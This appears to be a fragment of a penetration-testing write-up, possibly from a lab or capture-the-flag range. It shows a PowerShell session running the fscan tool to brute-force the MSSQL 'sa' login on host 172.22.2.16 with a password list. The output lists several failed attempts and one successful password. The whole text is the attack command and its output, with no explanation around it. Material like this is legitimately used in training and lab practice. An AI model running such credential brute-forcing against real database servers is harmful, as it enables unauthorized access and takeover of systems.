 PS E:\Tool_Attack\内网渗透> ./fscan.exe -h 172.22.2.16 -m mssql -pwdf pass1.txt
fscan version: 1.8.3
-m  mssql  start scan the port: 1433
start infoscan
172.22.2.16:1433 open
[*] alive ports len is: 1
start vulscan
已完成 0/1 [-] mssql 172.22.2.16:1433 sa PrEXqlcQ mssql: login error: 用户 'sa' 登录失败。
已完成 0/1 [-] mssql 172.22.2.16:1433 sa jqB2Z4Ww mssql: login error: 用户 'sa' 登录失败。
已完成 0/1 [-] mssql 172.22.2.16:1433 sa B0t1xdnQ mssql: login error: 用户 'sa' 登录失败。
[+] mssql 172.22.2.16:1433:sa ElGNkOiC
已完成 1/1